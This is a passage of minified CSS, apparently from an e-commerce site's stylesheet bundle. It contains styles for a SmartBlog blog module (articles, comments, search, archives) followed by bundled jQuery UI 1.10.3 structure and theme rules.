ttom:0;overflow:hidden}.sdsarticleCat,.addthis_toolbox{margin-bottom:30px}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticleHeader span a{text-decoration:none}.sdsarticleHeader span a:hover{text-decoration:underline}.sdsarticleHeader i.icon{vertical-align:middle}.sdsbox-content ul li span{display:block}.articleContent .sdsreadMore{margin-top:5px;padding:0 10px;text-align:right}.articleContent .sdsreadMore span{margin-left:10px}.articleContent .sdsreadMore span.comment a{background:url(../../modules/smartblog/views/images/comment.png) no-repeat scroll 0 6px rgba(0,0,0,0);display:block;float:right;margin-right:2px;padding:2px 6px 2px 25px}.articleContent .sdsreadMore span a{font-size:12px;text-decoration:none}.articleContent .sdsreadMore span a.r_more{float:right}#sdsblogArticle .sdsarticleHeader h1,#sdsblogArticle .sdsarticleHeader h1 a{color:#222;font-size:24px;font-weight:400;letter-spacing:.5px;margin:0;padding-bottom:3px}.sdstags-update{display:inline-block;margin-top:10px;text-align:right}.sdstags-update .tags{float:left}.sdstags-update .tags a{background-color:#F3F3F3;border:1px solid #E8E8E8;font-size:12px;padding:2px 5px}.sdsarticleBottom{display:block;margin-top:20px;overflow:hidden}.sdsarticleBottom>div{margin-bottom:25px;overflow:hidden}.sdsarticleBottom h4,#sdsblogCategory h4{clear:both;font-size:16px;letter-spacing:0;margin:20px 0 10px}.sdsarticleBottom ul,#sdsblogCategory ul{float:left;list-style:none outside none;padding:0;width:40%}.sdsarticleBottom li,#sdsblogCategory li,#articleRelated li{background:url(../../modules/smartblog/views/img/message-news.png) no-repeat scroll 0 3px rgba(0,0,0,0);padding:3px 0 3px 20px}#productRelated .box-product{margin:0;overflow:hidden;width:100%}#productRelated .relProduct{background:none repeat scroll 0 0 rgba(0,0,0,0);display:inline-block;margin:0 0 15px;padding:0;text-align:center;width:19%}#sdsblogArticle .attention img{margin:0 10px}div.relProduct .cart{text-align:center;width:100%}div.relProduct .price{color:#333;display:block;font-size:16px;font-weight:700;margin-bottom:4px}div.relProduct .price-old{color:#999;font-size:12px;text-decoration:line-through}div.relProduct .price-new{font-size:16px;font-weight:700}#articleComments{margin-bottom:20px}#articleComments #comments{overflow:hidden}#comments .commentList{margin:15px 0 0}#comments .commentEmpty{background:none repeat scroll 0 0 #FFF;border:1px solid #ddd;margin-bottom:10px;padding:8px 10px}.commentList li{border:1px solid #ddd;margin-bottom:10px;min-height:75px;padding:10px 10px 10px 85px;position:relative}.childComment li{border:1px solid #FFF}.commentList li .avatar{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ddd;left:10px;padding:2px;position:absolute;top:10px}.commentList li .badge{background:none repeat scroll 0 0 #222;color:#FFF;cursor:default;font-size:10px;letter-spacing:1px;margin-right:4px;padding:1px 4px;text-shadow:1px 1px 0 #333}.commentList li .default{background:none repeat scroll 0 0 #0555C6}.commentList li .top,.commentList li .admin{background:none repeat scroll 0 0 red}.commentList li .name,.commentList li .name a{font-weight:600}.commentList li .name a{cursor:pointer}.commentList li .name a:hover{text-decoration:underline}.commentList li .created{color:#999;font-size:12px;margin:5px 0 8px}.commentList li .reply{text-align:right}.commentList li .reply a,#respond #cancel-comment-reply-link{background:none repeat scroll 0 0 #333;color:#fff;cursor:pointer;display:inline-block;font-size:12px;padding:5px 15px;text-decoration:none;text-transform:capitalize}.commentList li .reply a:hover,#respond #cancel-comment-reply-link:hover{background:none repeat scroll 0 0 #47c343;color:#fff}#respond #cancel-comment-reply-link{float:right;margin-top:-10px;position:relative}.commentList .even{background:none repeat scroll 0 0 #FFF}.childComment .even{background:none repeat scroll 0 0 #F8F8F8}.commentList .odd{background:none repeat scroll 0 0 #EEE}.childComment .odd{background:none repeat scroll 0 0 #E6E6E6}#comments .pagination{border:medium none;color:#666;font-size:11px;padding:0}#comments .pagination .links a,#comments .pagination .links b{font-size:10px;padding:2px 5px}#comments .pagination .links a{background:none repeat scroll 0 0 #FFF;color:#666}#comments .pagination .links b{background:none repeat scroll 0 0 #0481CF;color:#FFF}#comments #commentTitle{display:none}#comments #respond{margin-top:15px}#comments #replyTitle{display:block;margin-bottom:10px}#articleComments #respond{padding:15px 0}#respond h4,#articleComments h3{font-size:18px}#respond table{width:100%}#respond input[disabled]{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none}#respond .captcha input[type="text"]{width:85px}#respond td{padding:3px 5px 15px}#respond td:first-child{padding-top:6px;vertical-align:top;width:auto}#respond .note{color:#888;display:block;font-size:10px;margin:0 8px}#respond td.captcha{padding-top:0}#respond td.captcha div{overflow:hidden}#respond td.captcha span{float:right;min-width:120px}#respond td.captcha span.captchaImage{margin-right:25px;padding-top:9px}#respond .error{color:#D00;display:inline-block;font-size:11px;margin:0 8px}#respond .right{padding:15px 0 0;text-align:right}.blogSearch{margin:15px 0;overflow:hidden}.blogSearch ul{line-height:20px;list-style:none outside none;margin:0;padding:0}.blogSearch a{text-decoration:none}.blogSearch a:hover{text-decoration:underline}.blogSearch .title{font-size:14px}.blogSearch .info,.blogSearch .sdsreadMore{color:#888;font-size:11px;font-style:italic}.blogSearch img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}.blogSearch p{margin:0}.blogSearch .plain{margin-bottom:15px;padding-left:20px}.blogSearch .plain li{background:url(../../modules/smartblog/views/images/arrow.gif) no-repeat scroll 0 6px rgba(0,0,0,0);padding-left:15px}.blogSearch .plain .info{margin-left:15px}.blogSearch .compact li{float:left;height:120px;padding:0 1.5%;width:47%}.blogSearch .compact div{margin-left:110px}.blogSearch .compact .title{font-size:18px}.blogSearch .compact .info{display:block}.blogSearch .compact img{float:left}.blogSearch .grid>div{display:inline-block;margin-bottom:25px;vertical-align:top}.blogSearch .grid img{display:block;margin:0 auto 8px}.blogSearch .grid .info{display:block;font-size:10px}#tab-related-article{overflow:hidden}#tab-related-article ul{line-height:20px;list-style:none outside none;margin:0;padding:0}#tab-related-article li{float:left;min-height:160px;overflow:hidden;padding:0 1%;width:31%}#tab-related-article a{text-decoration:none}#tab-related-article a:hover{text-decoration:underline}#tab-related-article .blogTitle{display:block;font-size:14px}#tab-related-article .blogImage{float:left;margin-right:10px}#tab-related-article .info{color:#888;font-size:11px;font-style:italic;margin-right:8px}#tab-related-article img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}#tab-related-article p{margin:0}.blogCol2 .sdsarticleCat{float:left;margin:0;padding:1% 2%;width:46%}.blogCol3 .sdsarticleCat{float:left;padding:.5% 1%;width:31%}.blogCol4 .sdsarticleCat{float:left;margin:0;padding:.5% 1%;width:23%}.blogCol4 .sdsarticleHeader{margin:8px 0}.blogCol4 .sdsarticleHeader h3,.blogCol4 .sdsarticleHeader h3 a{font-size:20px!important}.blogCol4 .sdsarticleHeader span{display:none;visibility:hidden}.imageContent{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;margin:0 10px 10px 0;padding:4px}.blogCol3 .sdsarticleHeader h2,.blogCol3 .sdsarticleHeader h2 a{font-size:21px!important;line-height:24px}.blogCol4 .sdsarticleHeader h2,.blogCol4 .sdsarticleHeader h2 a{font-size:16px!important;line-height:19px}.blogCol4 .comment,.blogCol4 .comment a{display:none}#sdsblogCategory .imageFeatured{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;float:left;margin:0 10px 10px 0;max-width:98.5%;padding:4px}#articleShareThis p{font-size:16px;font-weight:600;color:#333}.sdsarticle-des ol{list-style-type:none}.sdsreadMore .comment a{text-decoration:none}fieldset.account_creation{background:none repeat scroll 0 0 #F8F8F8;padding:0 0 15px}.account_creation label{width:16%}.account_creation p.text{margin:10px;padding-bottom:10px;color:#313131}.account_creation p.text input{border:1px solid #CCC;color:#666;font-size:12px;height:22px;padding:0 5px}.news_module_image_holder img{padding:5px;max-width:95%;max-height:220px}.news_home_image_holder img{width:100%}.news_home_category a{color:#251b5b;outline:0;text-decoration:none;font-weight:700;letter-spacing:-.4px;text-align:left;font-family:'Montserrat',sans-serif;font-size:18px;margin:13px auto;display:inline-block}.post-page .results{float:right;margin-top:30px}.paddleftreleted{padding-left:34px}.sdsbox-content .fullwidthreleted{width:100%}.sdstitle_block{background:none repeat scroll 0 0 #F6F6F6;border-top:5px solid #333;color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin-bottom:20px;padding:14px 5px 17px 20px;text-transform:uppercase}.sdstitle_block .all_news{float:right;font-size:10px}.sdsblog-box-content{padding-top:10px}.sdsbox-content ul{list-style-type:none;margin-left:0;margin-bottom:0}.sdsbox-content ul li a{font-weight:500;padding:0;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.sdsbox-content ul li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd;display:inline-block;width:100%}.sdsbox-content ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:unset}.sdsbox-content .recentComments li a img{float:left;margin-right:10px}.sdsbox-content .popularArticles li .image,.sdsbox-content .recentArticles li .image{float:left;display:inline-block;width:65px;height:45px;margin:0 15px 0 0;max-height:100%}.sdsbox-content .recentArticles li .info,.sdsbox-content .popularArticles li .info{font-size:13px;text-transform:none;margin-top:6px;margin-left:80px}.tags_block .block_content a{padding:3px 15px;border:1px solid #ddd;border-radius:0;display:inline-block;margin-right:6px;margin-bottom:6px;text-transform:capitalize;background:#fff}.blogTags .sdsbox-content{margin-bottom:10px}.blogTags .sdsbox-content a{line-height:1.5em;margin:0 .1em;padding:5px;font-weight:700;font-size:12px}.smartblock{margin-bottom:20px}.bloggrid{border:1px solid #E3E3E3;float:left;margin:5px;width:46%}#sds_blog_post .sds_post_title{background:none;border:none;font-size:14px;padding:0;content:none!important}.sds_post_title_home a{font-family:Montserrat,sans-serif;font-size:20px;font-weight:600;text-align:left;color:#251b5b;outline:0;text-decoration:none;margin:18px auto;display:block;min-height:40px}.sds_post_date{padding:0;margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:300;text-align:left;color:#251b5b}#sdssearch_block_top{padding-top:0;position:relative}#sdssearch_block_top #searchbox{float:left;width:100%}#sdssearch_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px 0}#sdssearch_block_top .btn.button-search span{display:none}#sdssearch_block_top .btn.button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}#sdssearch_block_top .btn.button-search:hover{color:#6f6f6f}#sdssearch_block_top #search_query_top{display:inline;padding:0 15px;height:40px;line-height:40px}.ac_results{background:#fff;border:1px solid #d6d4d4;width:271px;margin-top:-1px}.ac_results li{padding:0 10px;font-weight:400;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_odd{background:#fff}.ac_results li:hover,.ac_results li.ac_over{background:#fbfbfb}form#searchbox{position:relative}form#searchbox label{color:#333}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}.smartblogcomments .success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}.smartblogcomments .warning{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}#smartblogarchive li{position:relative}#smartblogarchive li span.grower.OPEN:before,#smartblogarchive li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogarchive li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogarchive li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogarchive li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogarchive li li a{font-weight:400;color:#777}#smartblogarchive li li a:before{content:"\f105";font-family:"FontAwesome";line-height:29px;padding-right:8px}#smartblogcategories li{position:relative;padding:0}#smartblogcategories li span.grower.OPEN:before,#smartblogcategories li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogcategories li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogcategories li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogcategories li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogcategories li li a{font-weight:400;color:#777}#smartblogcategories li li a:before{content:"";font-family:"FontAwesome";line-height:29px;padding-right:0}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px 